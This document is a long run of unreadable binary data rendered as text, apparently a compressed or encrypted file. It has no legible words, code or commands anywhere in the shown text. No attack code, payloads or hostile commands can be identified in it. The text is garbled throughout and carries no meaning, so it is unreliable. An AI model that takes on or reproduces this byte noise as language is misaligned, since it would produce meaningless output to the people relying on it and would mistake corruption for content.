ȳV�ٺ)ǡ�vL瑊����1!�b��p)I+ }-kiD"3ұ;�I7"¹�E]����ܯ�]hM<�<w_��g���.�_�������$d)��	pp�q�yiZNT��JN�?�}��il܊�z0���Z�9tC��&s6SN�����#��ކ\�5eړ0�[�h�qKe���O�_�����>x��DRφ��J7r�u$[��DG5&��bd�t�O�^�^��mM��#V *�1��D$>+�<@ib��u�X �$��0�|�;���W�8�$�,ߐq�:�d���xn�2�i����=4��m>/RHx hj�?�����4+)j9r!ps�������6bR�R�R�=�g׶�$��9m��� ٘?Q�V&��HIA�c���񬦽��� ��Z�Su�B�z�Q<�=��_�́�Ǔg��d��=�)��,`��½<�U�|����@&�ĒH��Ӱ%f)t���'�����
�7��X�y��h���D�!lt�Qop������;�p��L�~d�.!��$�Kc#��/e��ɛ=T�`O4�86�.pQD�-���=���bS�aƭ��_��	����%�53����h�H��]�-�F\Po���r�nu�*�����R�0H�E�/�%��$���p-Ȓ�ꚜ{���R�|�
���z��Qc�6S�M����B�myTW���ȇ�� ���=�TdP�c�k�y��wi���\�]� ��|N�1֗#*��Ht����P/"C �����4G�j�Z��y�0q���������ٸ��x�g���񧡄�f���W��Ӝ�h-S.�|���7n_�B�nN]=��`�ӄ�̾A�W�w��p�y�?
/�jN��ј�DD4�ۗ֞�43��,�γ�c>$S�3(�o�9�Y"ص���P[/��0�ۛu��� yߤ��5%�L8"_H�����/M'~����"Ve�q���b��Z ��+�a�Z�����q��֩����W�QQ9��;�`�Z�����C�UZ��x̢����i].B8O�#����7aV�	���t��mD�ܳ��(LRH(��og�����S:Nc21Ƽ�毄tU�_O�ZoC�\RWݱ�.c��Sc1�L«��.<ֻ�Q`*2���.��j���U�Ћ0F�}H�<w~0��ÖL`�F[�1(�	y�F6=��l|)=�P�pvQy'
��8U��%��:��o�p꾴8��WP�D�Oƃs�&�I��&����'�1��%~l4���ǭ�'B���.�꟤���*r��.�g��o�"�W#SfD��*C�n�1<�[';R����!���q4��hO�n��0~�k�%X�#s*N�~:����w&P\	�7Ȅ��#�	�V�S�mZӄ�n�NPZ��b��:�Cʝ�Xx�g(�a��t�G�`G�K���X7�^�Ĩ &�ϑŤ֦�����|$$�_XG��aD*��B�,&��$rcdj�E��>�q���jS�������CeO-E�{�)�Ydh!��oO*�
Z36'*I��}��Y�Xh��H����W�ї�4� q����8\@hզ��2w��+��>�$t�p�^�����,��;�YBu���B��干��X���L'�Ꮁ�eUW�7]��Y�ؽ���N6�D�U싿ѨRBlHY��?2f��0`�m�<4 �!-Rp\)f�hw�G#�uF�-��J�J�QMT��}��M�u�aI�!����f)uK��>Y�yk'\����k����B��&�K�޼�̫#[ܔY$�I�G.��X3�Z�g�mJ���h�믶aAA�|��^�/�ʐ�CK�x6�����?�=[��Y tJ]�%���]H_g��Ot��JЧu�J�`0���Y_��O�>���ѡ%@^���D9����֗"��5�̦��7c�r�IfP�J8 ��e��Ez	�p]��5��~��Ų�i~���ó��-�1W檍|iE��o�u�>��N{Zv����ٚ���.�]����~Ε�|n��H ���J��z6zƯiF�~����C6n#J�lY�c��i[d0�"݅����ٞ,r�`�q�1���i`�?K�7"V0��4�fw�P x����dr9��Cz�c
*ƣNP�B�	U��V ����H��~�[�^��{P��u
��{��*>��g�M|7���w�g�b����^u�xen��ϓ��i��x�'��=���P�N�r��0�r�OxKah_��& ���Yw�~A���XV�ӭ�
z�L�5���:}���~��^�{�DW�@��C�Ա�v��߈`*����,k��t��#��o�6gq�����	V�/k��
����V��ۜ��T�{��aŤ9�}�Q�l�z@��Eq|�x�5x��yK�覈��s�L���s�k��٢7��_���"��/،�5�m'� '|J�>��5�Wx�H��@L!�C�ڲm8�+�TK�Rn��
������+ߊk�P���D<������.�D��k��v�����3S@0d�z�*����د�Fm�Ξґ���G�
u�0��{aHnBN��3��s���^� %��`S3c�G=�;���JV��|�Ti<�-ڰ�C�uJ�`Ta�:���7�ζ.2����C�����97��Z�sP�DN/���铗������EWo�e�ѫo�V������uD��Ao�akσ��\j=��[�MC�r���&2n����i4�
�Zj>
H��݂MNPs�9��dΠi�_Vt�7PX;���+��;���)q4qקPf��l�Vf�f��_�t�����Lz=�t&Ί��kZ~�x~p��=h���n�r��=�Z����ɤ,�+},Q�vSk,�o���ۨ���}%f<$I%t]�Xհ�����C�%���̂�ɲ�>�IU4��@q�gIo��O(kG�Ы0�H��rP�D���z"�A1y	&��Ԟ���}��l`K�+N�?d� Pf�W&���'��ᇘ?��/�C��C$��8��R��&���M
��`i��dN�c8�(Xa�D_�	h�+P�scp��|������!T�r�Z��D���Ó9��{c׾���-��s��?q���3�33C���fKZ$����˫��h/;8��PK2*��ݥ�$��O�Q��_[��ܕ�$�ͻF�4��O�TU�(��1~7m8�Y�1D��z�DT�iK�	^�G$�;5}M�
i0�E�h���ˆ9sw���7ł�^>C�5�×� �?��a��K]	�-��������l�KS�4YY{\L�:"���}�)6�L3(El1��k��6�T�"�G���C�`�K��V�#���5��>H��Lu�S\�q���4� S!��^���h q�8�����7Ӎ�{S��1�0:��
;�ū_Dm.�/�>�g�Ĭ��)3��<�#�):��ش5e��c�DBF^t]�!$�%H�;X�(�e-��e*�]���W{��{��	�����1X���������bJV�VL�~F�)|�L5>�mgۨ�{�s{�1��MR�6S�O�=^�:ږ9�
'��������^�k*C�R|9Q k���C��}/F�4�6�㡾'n� �ҍ�{wYᣋ��y�i^|�~���9m֟�</lN4sct�J�0`a��6�Y�O��	�).q���FN��q)�+̬�)o��ե��W�������.@S��� '��}��1c�#Q'��,b�.��g[�����	�/�j��},2Ǐy���2�m���b��iX&`��|��;�Q#����u�'xH�tM�b)��4��<+����v�x�HF�@��~�(��z�o��U�aEt6?�ՠ]�c�d�E�	,��F�n.������O�)�n'�ֿSD��"zok��<�/Q�'�\��i1���bkmWK[1YK�[U�[���X�r'|؈4]U�ӂ�~x9S�%� %��}$�))���J�v	��,M9Þ����]I���^�8u�ka���(�m�vw����~y��B����ٍ�Ml���,�����`�1n|57�/��!r�&}�L��cg�Z��/+��%��,�B�����8�
�����9
E5��o�<��^��9�r��;[D�YY��x ����ͭ2=b���
Γ$b]�2��~~��u�D���Wqa�ͤ���R~�ӿ�K����K�%�b�;lL�~�c��T��j��.�:��_���%|:?�� n�0��q,[�xD�\�.`	�����Ջ�d�FHn�А���2M�R�m�m�+w�Q��cV8Zۨ�\@� �0;Dm�2Я�%���^s�W>)�z�С�h��տ�D{�~�`4D�e
x��!�m����'۳8C��oy��^�W6��s��L�Ͳ�{�n�V��n:]�ziX�&Y*Ln�JǢR��m��<��s��=_H�?��x����w���-+kq���_���S�>q.� �1�~5�Qk��טrV"[��5|� �t��\���N����Ө�RO* d�*[�4Cs��9�U����~�|���H@�"�nD�(|���DP�˥��ϼ�W�2;���\���|R��SC5��0Z��>�1�NdP�׭�
&���_Ŝ�����B�̓�е��cƀ��a~��x���?�$��R)SН���	�sQͪ��Be������<�f���W]�Q3��::"r���
i��r^��V��X�jgj���*>�Rm��;�r��P^�j���))L@�%1����t����!�7���U��w�E���u'qq(_m�Mxɜ������?�����b˱vF~{,'�Y�e��PN�@^��q:�K���ρ{�
�ޛg8@�nGQ�bw�Zf>�4V �+Ppt�j�9}*���Q�u8�d�(a���b�w>�p�!���)|��ډt�8������υ^��+!�J/�hn���hW�K:)C����B��%�b%����Y�MSt=[�3��?�.h��`~�GuOx�_~�>\*ޘ����kI�)Zk�wk������P-�%yQ�,�y���-$S��r�"��"�T��]hvN���P��&�# �>�5��^~$ؔbIx�_s_���1�F(~��AP =L�ɲ43�R���:���_�^O�����ߍ��w�Sӹ�cӍO�����!QD�Ԅ*��ܩ� ���අn{�`p1hN��CR�J��AZ��FӸs<����N%TP(FnN
�p8���t`|�}*��{�Nc��ď�ذ6�vyV;$�Ń(�K�.�5sG��,(L��n�S�Z	�:��0���%{�M�S��y�+ɮ��$HԦ��KbTwτ�Y[����-bO��@V�EzO��}A�S2ΰe���tVJ���Հ��Do���)�+�3�A�e[y�<xA�R�m��9�>NZ���HE}���{f-b~��c�}O��<| RM&}�n[��dE�1HZl��0�yiM,�70>繁���c#�a�dݙ@��ݑ@�ݗ�_y�	�ʛ@(����A�f�_m�U�\��+�I�.�.5��:z\f`� i����!  �q����F����2���0�&1�sc���<S�9�Ic�F� ��5s�^�<� ,�E�F+��vi_/h�]�������9(�a_�2N���2��l@C���)ae�$�{�Y���X!:�\٧����D^w[��~��r��>�4y�W�k:�[�bd�%���֨�w��Ӗ��6 �G�9.,�����͡��mE��kY�-iF��cO%�1�d!��9���3�ؠ"@��诡�[�.ʆm�ó=<���>�����J��S<�h]>�]�b[�<�垀2�����;��O�����n�_��U�o���c�)���R;���-z�s��D��O�z��>y�B�]���YH���XEM�(����y��R�e��$�[��ZwS)#�|����a��]�kC���xv`m��㶛d�lw��.
j�:��N[O�K�]τ;B���9�L���
��fRa7�x_L e!b���>i�mS Zݫͷܻ"��I��=����.�[#CR�Gh���qn��n���֧f���ʱ����s�?)z��)��p#�۝�jc��u%1��Wl���v#�>֑��\���c�� Aa���	E���O�**`�K�����Rc~��[����G��5zh)�g��I�=ޭ�+�K^��j8�.M�����Р��������"��K����\��4�9)�1{T	�.^h��p��z�����0���5	\p9�����ؿҔ���D����쫳�������>@�:�`Tl�p4���F��4^�L��\�)$�G�d�K�ۭ������1����iΉ���=��w�M^:+ʽ"Q�1��v�����Tֈ3�>�Đ���]`����p�|?���FD�8�+)�'"�4
G�R��Y�f��[!�t]f�'�b��(}N����W7%w���HK��@��k�Z�C��+Sio�������9���IK�`F(;�8W.���h�X�\�Pc�ڶ��n���an�ni+�1��P��sN������G���|�uA�����W�����x��*�m�w{�p�r׻��-p�L��!�b��QH��Z\��=����~r�v��M�Rj-�bW��J�����p?������t�,��GO�ׅ�	tZ�F���cK����a�Ŵ�8�K�G;v:��_u*駭������y�c��ÝOӦ��:���m�LH;�<xMQZ�Aw�fV�&�.��$�a��ׁ�"�ř7S/񊉋�u���d�t2k��`��=w�2+<Q'L�M�o;�e�_��.��5mC��w�E̞�����Yv�>v���(w�f`���c��'D{ԥ��#�w����C����	[i�yp
�2ϲ!7�,{/�nz�[~5��U\���� vnF�8^F����/�G+Ȉ�T}�����v.6z3�T��  M�5޴��F���b��?yC����eJ�>j YuB�X��qT{�
�_d��NN���>��j����R�>>�{��6f�V��V����~
���#&��,�>;�A
��]8J���G��w�J�P�oٴ��pU6�H�n�ƚ�B �\~��c���y�3���ӹ���9�h��<��ӭ�	�����l�9���y)??���5�Ɠ�"��4�1��>�y�Դ-T�<��Od@z���j9,�l�e��T��FCg�����%�X&X������am�d��'瞱g�����֗���l��Υ�,�����VUCJ+���u����ԑ� �F^���J����A�����2�J7խ��z������s{J�xV�1α$�m-��x������SQ�R��ک]������Վ�-���<�X�dW�b�l�z��\c�
�� d��L����9�G����8c��y��E��}һ>�9Aѝ�6�z�o�?S$E�hKvru��aF2b ��}�+�чTE�_4YZ/\�5�o[�1�3EݢDj��)"��&"��&���G�+��ϕz��'�u<�������7?�p�bX$������D&�9� ���͐>����Y�< 7��)� ?(���9�����4#:%��8k�S��d�
R��!���ܹ0k����i	(�QmmC�7�������3��v"ݙ�,��Ȩ���׿)	���)���]}	��Y�,&��EZS#@3�9�!� 3�)��ž�~���a��#֓�Y��!��,�{1�����7ʃm� �\;�תoBg�!�����+��w�Q���K����F,Ni�Uo/Zz���]��U/2< (J��W��۪uLI��/���hr�v�z��t;��m��|���ѾQ�D�Z��ʘ)�ƺ�c �렮�q㬈 n�5w���q\�='�7��Z�L}I��0�<:3��u+�޹df��}�d��Q�QΘ��"��0/��OG���W����l,��o�;Ap?��x�O�S�&i�"�l�Ou����M�s�ŭc� �Ƚ�ץ<��\�������l�b���)t���P�� [���|<��8��\��G����(*�;g��" �L�E/����.���k4�Э���US�o�|S����Z����R�x�m�/.)hJo~H�"����ON�����tҘ��D 2�7��k�$�tf?��T��#F�ȋ\�����i�\�3_��p]0�؟M���C��i&"�j4c����ExX,���Q����d��D��CnL
��.��1�����]�"PxIF���Oyq�`L�z�gUe����"
z��54r]H���*�g��_T��5��q�&>+P/�$�K0(�ّ���^�&;��Ca�Q��J>64u�?zVj��*
ȵz�*����W#�Bc�d�Ѥ0��{��Rf9A�����R���$8j���>�����%:���hQq��褘5>'�8`��Nm�OsdA������6��Q�Cףh�� K���Z(6��[�q�0��s�3���{�Ȣ�f�K��E^�:]	����F�:"@��b����Iq�1`瘕k~���S����Rj�%��N��45�!%A�T�x���`��ٖ��o2�B)��C�#�l�rP��L�U��X��;�0~��l�,�s����I{��_���gĽ{�Ojl�Խ�7�$��':N˿�s(��I����7�`�=�<)��I�JÀ�Q#��TSJ������N�ɎX��:�Y$�jb�^@���%֯c��E���v1a�3�Ӷz�����b_iF�{������ ��.�#x=::1� �`�
0b�'q���c�C�W[4�a#�Q��:�7����`z��<��A�v��/�qtL U)�5<%�C�6P_A�A�j�`�X/@���o��e��ĝ�����6�]���f���_��k��1��W��[����O�#9fl�S���)�2��{!&Ma������V{��Բ�ߺ�.�g�dFx/@BY�)��9a�$��fD��Y��Wg�{�a_����BާC���B��{�7�[D9�����9��`]�ؤ�8?m�^{���k(�� �
LgF�1M�I�
���G���y��E�q�V/-�B���5�L؀�@iF�(n�a!762�CaX!���Er������-�Ί�����"�����H\ݝ���_��C���|��}L��H#&[O�����2>�q�퀊��߂����i-������v��I��!v�=v=)�V����컟ky�4u���89����/�.�6�������O� rma��q�ʜb.	���J!I����E���e*e�#;�O@����RR����|�M��$ �x��|�����W��lH�nP��C�"7d��	�(*�直H�j�R�ڔu�~

�S���Y�v����|�9{�����m�"�����=#�ڟɠ���Wz"�]w�~C����fD�-��}�]�6N����-�3?�&�>HEךr,��W8bc������	El;���,���R���E�1aD��m7����M��:d@�w�Y}$i&�,��Z̊n?���A�Jo�ŗ��)�ۤ2�0�x:xx�4�Fj3�ȶ]��R��*g��^B�������h؎��'G3XĴN�>[��{�S������b�#˥���J�%�����3_��}\>�V�FEj���
��H����;5 7��2k���;�C��q���I��dQo�2�j��-�S���w�	�o��C��� ���=^�1+���G�J���|(&aL��sm�U�K�B��|}�.����e�02]pE��Gc�Ϙ�ѺH������w-�
QF��_�*�D���d���4���u(�Hh�����L_lqW��Ss�/ȣl_�m�L!�Z�,(�U�[\%�C��fZ�a�l�hK�9���%g��>Y���e��2�meޝ0i+Rb��`�N	92�Z�%�������7�G�#K�׺����b�&V����� �D���w���6���?���O���g�tY(��I0�~�h ���_Ӥf-V�_4�H�����؟w�{��n��U���9mR�(~���X~��ݙ�R4k�A�h@7c\�u��h� ��h�S��gBDlƁ��C��ܩ��bj6���!y��(��5�T���I_�����ų5I�4�)*Wml���Hz=UȂbn1�$ޅI��噸u��I��F�g&�)��R�yt���~�Va� 1 
C��m�/�4'�p���y ! ^ݣ�Ih]�:2�"䶼o�n�|f3o�(�Bj�y�}��m��f|z�6Qح:�YzJRm�FY����!f\��YWXh%Q� ����� ���3Q��)��c��l�����Ob��Q@r���p� VT��.�Cb���8f�߰@���ݿv���4pX*u9����M�n��7�^�!�:b7��?X��Uz�e���7;�/,Z
���<������W���5�b�bB���Xj�@���0���H�jz��͇]���3����`u���L1WO��skyvo*��sx���[��'�f�C?*:*^(!�@�{e�95Sf�UE�`����U|�+݅���/����ݟ���s�p���0�����H����7�b~���*$j�/���(�p(tץ֔#@���ũnT�sįPvG`�nM遨�F��M�CG���� �\=-�uV��r���ٚ9��Ŀhn40QL�ܸ.,��v1�A�g=��0c�6�(U]�w��P�r��4k���Q������}6ʸR1�����J���6 <�Xv\�{0F����t��hBT�6x
6��A {���g.�L�'���ڋ�����0��)�f�Ͳ��O��j>�G�%�Z�Cv��8,��G1P�@��~�RD����LY-Թ^����������,.|��*s"�Zs
��EC���� BL^��&�x��+w�~�k���I��4;M�㻌ca�*O�:ҫ3�.�k���@Ձ�r�K��>H��I\qޝ�.�IVO:��s�JjЏ^s�wT�|��)?�VW(W���^\� ��c[�⢅�}���[�/�H�gW��X%����9Q����#���	�۲�u����r�h��,ο"�;���8/�RC��xZ��dě������D&-̾��  ��Ly���e��_o��9�6�Z�G��B�:�zf Bl6�C<�
�s�I��,��u9Vo\Aj�w�5%BVFyP��9����\��Ķ��U�`��r63_��YY1�?s�,���鰾��vZK��w���m�5�d;9�S����~�HK:p3:��i�-zx��?��;2F1�_s���cs-k .8d�_̍շ�m�~u�l��j�@��4�����.uצ�Y3�qE��������	����=�
X!/�y��ZQB�s7}�T�Gy�}�(p�z~�54�1�er�>,� ��th�zf7}�PԄM��p�T�Wq�D ����R�Y[�P����ٿ`��Sމ������� c����"{N�UWby ��ݗ����k��i���:u�P�rC
p����j�K�hO;x9�^>�Q5�~|�� x�~ȶ�Tm�iD��dLp#v��İ�����5���I�C��J>�WW�/��v�i��ށ�K�W碨��b'����#o��f��ѩ�g� _��Wd������C|�9p�f�9�#d�|%tA\q Ye.[�E�Z�cfo���`w���T���Z�E��~��%?��xF�"�q0���O�҅}8��[%��Tw!
$���.��B�ө��}1<\�vC=6�Ї�1���ܬA6g�z.�U��
��\���M�HܻM�W���z*�DL/��mo���J��gY���Jo���ʇ𫻤�}������g�"O�4j�u0�,$��e;��z��b��ybE��OLP��4���4Ha�Ԥ�k0J�G>4t���R`�{M�N�
�-�k�l̫t��\�V�g�8�@�_\T��c��9�2�H�o/�K5(>B���Eѐ6���yu0j����8h��L䶻���q) �Q,�#uArP1���.n������c2d%A#T�{�8:D�2����Ia�c��$���%�� r?��_�L��[���3�����R��Z�݊6�>�6�&*�i���<$涗�5B~C�ft��i�� K݈��7L���ށZ���-�'��sl	��sf%����b��&	_�M��	g6�u`�LM�[��
��T���j%�=�A`pj��)y"R�'��Y��{5��r� gJ�%����!��It��m�y��2�.74A�r�G[��$�$��B�D�Yն�l*�u>]_Y�H,����E�\��1���#�8� �貇����L'�������w��5���)��`Cƥt��T�2�c�2�4�rvUI��9 ���!���A/#��Tʷ�aUө��Fy�.�Z��<9��^���LsP��i+P��-K����f#X�b�Ԏ����ݷőb�K��QZmf qE�&�V���I�� )�m9��ٔ$�1]'����kQ���p��E兎�Y@�bj��;3��,e}�:"����}����(U�*�Ѩ�%~x�~T�F�=�y�	R���C����뾭������!ͩfL����%��	괻�Q��AJš�0D���w�X�f�KJ���B���D��ٷi3���F.����gP"��3Z�o-�����
�,����9�4}�5���c#ԕ�?@�n
 �w���%��v�*��n*�.��������zI4���j�dR�������%��z*/+`�*�(�+�ǣq��JP�jpY�7a���LQm-���?��ќ�E!�+E�@O ��D1t (�����n�{a/F�/&[���\-�[e�
����Ѩ���:Դ�|��)��|z�����b��K&ǵ��䔥Y�UX6��E�1�+��9����������%�I��H8����D��im�+���U{7i��� s�78�1��G�^�����
sh�fiгL��>�8��P�0&B&	�b
�7kc>�"�I緕�؀C@4&��
��kU����*'�D��Jd�9?K3�ߒ��M�2t9�1u��8��[�2Hg���Ycȍ��^�"�d���<D�P�e3 Y[�
�Z퉧�P*�Kw��[A皙)�o7�*����\Hh��KC�X�m�WZ}sˡT���۫2Q-BHȔ_�UZ3m�~4򔎘�-����x&��e��n ��%%�.sS������'Ht�d0�B���k�/O�Fٛ�VƏ,�l�۷�?�p��?�(t��F���BV����O�/đ��-
g�@�5���i���1��V���2�Z��H�Й����t��اݖ	w���9��	v9��WB�7;�9�e��{̊67���Z�ll��T��r�<���79��p{9e�;�Qּ�vp��D/n�"���̱�p5peK�HDk���Xќk΄>��HJxkQ���=U��'ބI!�z��v �0�S���	�f|g������Re�J��z��c&��\��D�N�7�g�&�b>���OP����-�@J�>�G������K�7ae�d]�oʏR{K���3q@���`�>�va��z$��tP�>��w���<Ԁ  ����`��X�
Qc;��ں{��B��ˏ��d�+�����O��p�����g�9fK��eQ�`.w�$W9��A�3y�H�3��0�{PFZ\�t͑���0������Q���ѹQ����^�5�e@��+��B�;��DIH1ﷶ AbE�jE ���#�RK�}���j�����:�`ڪ��х
�Bj{<,s�P��_*t�7[_�a����<������9a�����2��w��Ƒ0���s�.��.Jda������ad�P>\O����}tF�ρ����ç���j{�bR
�BJ��2ـ��������AtuI��N/`l�θ�� �P��8�U)+JD�ݩh�앾�#��jZ�lq�F���[k�PX�p+2�#�_l���PC��V�uo���f�Ozi���F�sm׌�\^V����W�i��O!���-R`�2 ���N�&��ミ5Z"�`�����a��|�)�E�D�W���d~e��4ˣ�8�3����S+�#�n��J�v�>���[ڥ>�8I؆D/gM�[kr���9��cWO~r�?�@:�J���&�'J�J2c1����!�m���2�HԠ�ِ�9��7x�N����I3�X����7o�y�
�ة����5���7���-��n���G�2����eQ����"�t%K��Զ�FL��;�9tƩ����0ʥK�!�_����gM}�m6��;��ʷI����	V��],2�'ڔ���{�!.G�d����+��W1V���ѺXDkg�a��>��� �� U���W��"��A Y&�!�l]� ��1.�W���:4��+�ל�8�)X�L|`,j<�58����t 	��h'z�0���ڰ�dH^Lr���y���\�v�(��j�l��3h�g8ry����1�M��.���p�o���~����?��*V��\Li���Q��Cf���dM�d��jZ�a�.ԉ��MC�;2v�chc�z�/<K#�lG��U���^�q%�״K�&�ez��SK������30(�,	�����NP7<�Ah��-X�u��P�q:�'�>��PS���V�P8F���=�j�{$E0���E��#�
2�'��{BC���Gx���=e^�]��ϱ"Y�f�W�ʮh�<=̟�����9r#\�>6zr�k�%Y���Ű^݋�y���s�C��P=k�bu�/>�)!
|�,��A�Vx�2*�z |�͂�2/Z0U��w^�^pHy=	t
Ȳy���R�+�D`(�e8�ZG�E�[5�1��{;�M�X*,�������#��������u�%��Emł���* �@8�ĩ(���+XL�ǩu�Hq��3�.o��Z�UQ��<��$�w-�7h�Xxd���V��_�+���H�Uħ�Ϋ���`���F���g���A�2u�3:�ӗ4�fۙ|HCn=zf�h�9>�F[�N���}���Bԝ�-k�2~��N8q�OM�a�~i�R{f���M�o�f8o %Hx.|��夐�9x�B(G�V$.�����n����\�`&6=���dj���E�@�H_"��4�K�	�?M���c��a����:���^(K`.�0�<s�*O������|��V�|{g-y�����꛷�N<�(\������~����9S�p���3���P�f�b�d��]��UH@W��z��o�t6bz�0�ڵ�s�D��HD�6��C�Rdp��L�| �}L~M�^2>�O�>i��_Pp��k�����8=/��*�jE�R� -����]$Y[ٞ3��B ���,^Ds���F�G�p��.)��v���A��k�G4!%Gq7��:�܇���Z����]k�%	�Bz�����0wE��a �u��ug9��-1pD'd�E�r��V��er=Ԫ?p��ӻ��t_�kk���{�Zv�0���"�֎���������{=JӨ(������:����&uY®gW#T���������YE#MCY���D_Q�C�u���]@�\����6��ɀܹ
 �4{_#�S g�c_��+(PY�جJ�Lߣ 6=�LRR@R=.l1�K��ċ�J��V���_.��BR�@�� ��Ç_����#�EZ�'jY�wSJ�K��[26�c-z��s�`l���[��C�V�s��XE�m]�9�\�2�(o��
�s�	�1��Y��K�~ ��A
���A�@(Q8ԉ���)i0�E+i\��(�"���Z33���oO�r�r�]��]"��+�-j%+{e���}��X�����RykwX$ @�w�?��E��Ύ{���)[�#��?׆�\GQ�S$ӝ� $�ٵSV�X��,e���@(���|Sj��)<�K�C�> �99����y�7H�z��K��А_�KrA�F�b��ڥg�w	ɧ��EvT���
���3�5i����Z׮z���zx���}x�����F@�Ȯ�[8O�c�ŤQ�p ���x�?S�O���w�v�=�U��x��Sd�n�_�x������Qr�@q��g%8����`�|A����rot��-�2@	��A��,$u氕5zk0Â|�wu/� N�o�6Nz��i�"�'���C�Un&���7uy%��"�-���V}���fH��� �r4��}�+y<8������:��=b*6_?�ޢf��k�s~�n@N`�n�H���=��E�'o�O��=ΐ-m��ܐi������
�W��'�0��҈G��l�`��0	r�H�ޮ��_l핱�:�;J@c��iyw[�����p\���6)f�W�«��/Z�,ƤP9�)��X�9�k/<�+�K��V��	�O����N;��K�nqj�E�����(S=o�}Iۮ����8sύ0�|����1((@J�#p06��
-����N��ƺ�\s�a+�,z��"$٧�M�sl�vo����o;1������Qjy��#a��ܔ������_��
����8�eYt��/e7O�?\F$��l�Ϛ�`D��!�7����#�+�c$�4g����-�"�ZLg��K�@265�M^�"\r5�F�Ow��\|x렁11"?�/������tB}�}nn����� ?�m��n
�w�# �Ϗ�X��t��n��=�����c����N��w�Yy앲�š���-|m<R|��U����w��LU�`��y�l� ]4�.a��La�OpZ(~��W���v�K��+�kB�yKÙ{��&�*D��Х�]ڝ{�JwV�[?�EY�s�3��Ä����*lSv;�{�=�����^G�uB;t��Z	[Ki%*z� �]Z�@�ֱ�h����"���u�����vf��3)j�MŚ�Up�������m�'�m�cmij��|���Yw���R��
��&G�5��-���C_q���ʆ�
A�U��f*a2q-G������×����
�=�O���� �F�udo~�7@�$0^l]��#����c�B=�Z�#tn<�������W�c��9�f���ɘ�"��+Lg�_GWc�`Nd΀C<AbX��:�<�_�ާ:��4��S�?Qc�.��a�n) �#~ �Qͻn�����WɆ����D�m�6/H(/^<v���TjH#���s��9�8�O�/c���&݁F���K�>����]�]���R㼳Vcۧ�]ݼſ�|�ߙc�n"ȹ�s{ſ�N���� �2~�K�R��vl�;�~н�@��l�n1茑>8-�Ӳ��J�.:c��#��4��\�t{g��=;b����W�,�UӔC����c&�F_�ج�U`&�Hb��)FN����5#�q�|��|�:(C���ċ�	�F@n�cd:�&hV�C��ev��-')�+\��XģC�:�X�D�ha�І��VF � �}�����Z	�K�l��d��lěk�K(�!n��ݙ��x�B03d����S�+�J���V�vs��#ɩ4��S�|�ڬ'oM�b?<�����yac0cȮ ���묓4�mY���s���ߒѣ��ޣ�h�R�� �e�x�֗���dj+�����!'?���b31�\�#�Uy>�l�+���N���a�NA���z��<'��'p�a�c��o���da�8*��@%����S��D&�3!�pG�{�X��Em����X��| )��Y(\E�:��_�N����ն\�>��O���O:w�'��~�4`p=���)�ɬ%�������#�3N���+U���1��V/��3I(��5}����;{@$�#����k�w�nq"�<Vx7(1#�.$;l��`u�����U���_�F>:H������zGZ�����Wc�x\ ��`�r����)�A�ZT5��:\(*���qr�&���zT���_��wY߹:U���c�fv�Ss���p���$'�hi&�oyyZ�DzF��k~P6p՚}���?N=Deǣ2o����C;���E���.VX�?c�,
�gV/���%�g~»q�Swa\U��a�]���;�o#iL�����=�@�U_�u��ך����T0��KI�\Z�ϷG��;7j���N�n� E�%�yM�X�:�i'b�7N'!��\��̧�r7S��$����cÌ,�{�`oQ�PV�)/�Ē�Ѷ���&���qh���yȐ�+�i��jnZ�C��<���W.U�PGc��>ϛB=)��Qt�uUχK@t[V�>�X:G�]�����FV������"���3��McV�tx�Y�ș>,�l��͔�n7�u@�Ϲ�)R�/Vʒ�r�p�q�G�R���g�� ��d����#I�!�Դ㢗�zB֗���m3�*Y���0Le�ee{�,�%�s�AM���Ѐ����>�T\�{� �' ���)�&��@A��h��s�+�q���^���>&��)���Sq�zh�@��w����=&
B��*o�r��WKPl���|�.�)����0˩��� �%��U9N���	ƊWa
��4#E|~y�aڡ_�s� 2�ϖ@TɈX���4�&i�a�_�i�6n Kr=��UV��M�Z��BP05z����٘�u"lid��/C�"~�W&�W����*����.Oݔ�2�k�ݓ��>��o���Ŀ.m
R�Z��UJ�v�Ԙ-���U/��}�]�!/v���e)f����������(�1zǯ���UCat'a�W&{��L�m�R�)�s�k��Y�*,#�M���AA��\�g4� h,��2�	�*9����v�� lpު�!MH0�ۺ#�8Of�͑�j�xK�*���c�r�q�n�W4�K�
,u};�ÀmL�=�u��Y����{����,B�������S9`�T���k�eg*�y�Q�������mI�)g�ސ�F�Ƥ��h0����՞&<��D~�J{��X��\�?�0?w����4�-�ʁF�{�y_�og�^;C�N~U(8C�~^�(5R$���ƣچc�����k�o܇[��UN���i8`i�9dG�Y�����s?���(��������^����J�{�M�G�Pǝٷ���!�ʗwV���e���X%�p| ҿɥ�c�cU��1�/��f9���I1�P���魏���Ot��e���X�i*�O�|��KI����#�Y���do������aw{���mt�߫�e��:��&���U�LPp�P��_ѥs����
)x*�v��-�;�6#5�i�U���� r��c-�nXo[l���ڐVV�*%��*��)"
'��8JU�͉�F��Tb2�V��y�>
�@��~o��4��'���`rnw@	ȗ��k砈-o���׆b�mL�}I�i7`B�v���˥X���6!a��Kx%ā�2��G���7vR����?��q΀�-�o$ʗ��1�����NL{^p�W"?���[d%�z��U��k81�R�A����:��ؘ��_I�G���K������@W��8��;IU&�a�k�Z�A�k�?��\H�L�����>;�����-���1,ـ���o�qRӘ���i���c������`�~��9
V�@�Cq��	�����ʿP�I�/m�2�%x@�ч1z��Hh9���夯I)�Rs��(���i�#	���3�u�$�%q7���4������i�?���n�d�I����W/��-Q��z�ST�tZzC��y='��뭲�㦧;i4���ԖP��\=;E��m�o�g����� ٮġt�PO>GQ}ܸ�{"�uYs;��T*����.�D�נ�jH���&�OU���<�w��P�Љt��#B�dy}�q����7�5���AA+M�|(�V�� ^��_�Ԃ�|���0��wMtw��C���J�D
���F� @��:�N ��(�ND�q�{�Y�,ԛ�L���VB�5T��h7�N��<:�6g��	��w��d��6�k7���������d	il�Yfo_���K񏀍䫽 "D>������;"�wP�Dl�����YJz��8�0T�8�����d�{$k�'}f�Y����ޟf���\�hB<:T�Ưw#)eD+����eJ[�µ� ��ƃ�ذ:}CZ���p����_����ߞ(t���Jm B]�2�Y\)�i0��GA/���>��w��5ar2J��˓\�]�*
